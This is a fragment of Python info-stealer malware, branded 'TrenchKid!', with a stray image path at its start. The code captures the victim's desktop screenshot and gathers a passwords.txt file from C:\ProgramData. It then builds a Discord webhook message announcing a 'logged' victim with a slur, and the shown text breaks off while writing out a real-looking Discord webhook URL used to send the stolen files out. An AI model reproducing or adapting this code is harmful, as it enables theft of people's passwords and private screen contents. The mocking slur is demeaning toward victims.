 # DESKTOP SCREENSHOT :
screen = ImageGrab.grab()
screen.save(os.getenv('ProgramData') + r'\desktop.jpg')
screen = open(r'C:\ProgramData\desktop.jpg', 'rb')
screen.close()
screenshot = File(r'C:\ProgramData\desktop.jpg')
# PASSWORDS > .ZIP :
passwords = File(r'C:\ProgramData\passwords.txt')
# zname = r'C:\ProgramData\passwords.zip'
# newzip = zipfile.ZipFile(zname, 'w')
# newzip.write(r'C:\ProgramData\passwords.txt')
# newzip.write(r'C:\ProgramData\desktop.jpg')
# newzip.close()
# passwords = File(r'C:\ProgramData\passwords.zip')
alert = {
"avatar_url":"https://cdn.discordapp.com/attachments/724964417359314984/807318580752416788/1.jpg",
"name":"TrenchKid!",
"embeds": [
{
"title": "TrenchKid!",
"description": "TrenchKid! has successfully logged a new retard!",
"thumbnail": {
"url": "https://cdn.discordapp.com/attachments/724964417359314984/807318580752416788/1.jpg"
}
}
]
}
server = "https://ptb.discord.com/api/webhooks/807327703082074143/uwAqm7PQaROJB3USUNDv1RT7uJzf